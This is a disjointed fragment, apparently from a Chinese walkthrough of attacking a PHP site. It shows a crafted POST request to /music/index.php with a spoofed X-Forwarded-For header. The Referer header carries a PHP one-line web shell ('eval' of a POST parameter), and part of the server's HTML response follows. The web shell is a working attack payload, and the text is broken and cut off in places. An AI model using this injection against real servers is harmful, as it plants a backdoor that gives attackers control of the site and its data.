 http:// www. 80
Post /music/index.php
X-Forwarded-For 123.123.12.1
Referer <?php eval($_POST[fg]);?>
Cookie
ASPSESSIONIDASDRRBRA=HFILAHMAENHDGAPJLLKPEAON
提交内容
返回信息
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd"><html
xmlns="http://www.w3.org/1999/xhtml"><head><meta http-
equiv="Content-Type" content="text/html; charset=gb2312"
/><title></title><link
href="/templet/default/Global.css" rel="stylesheet"
type="text/css" /><link
href="/templet/default/Default.css" rel="stylesheet"
图8 填好构造好的数据